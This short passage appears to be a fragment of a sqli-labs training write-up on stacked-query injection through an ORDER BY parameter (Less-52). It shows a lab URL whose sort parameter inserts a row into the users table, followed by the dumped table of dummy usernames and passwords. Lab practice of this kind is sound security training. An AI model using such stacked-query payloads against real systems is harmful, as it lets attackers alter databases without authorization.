 ORDER BY Clause Blind base
192.168.80.225/sqli-labs/Less-52/?sort=1;%20 insert into users values (52,'ad
5 stupid 0
6 superman 0
7 batman 0
8 admin 123
9 admin1 0
10 admin2 0
11 admin3 0
12 dhakkan 123
14 admin4 0
15 ducna 1234
17 admin' -- anhduc
18 admin" # 123
19 admin' # 123
43 lesson43 lesson43
44 lesson44 lesson44
50 lesson50 lesson50
51 test test
52 ad ad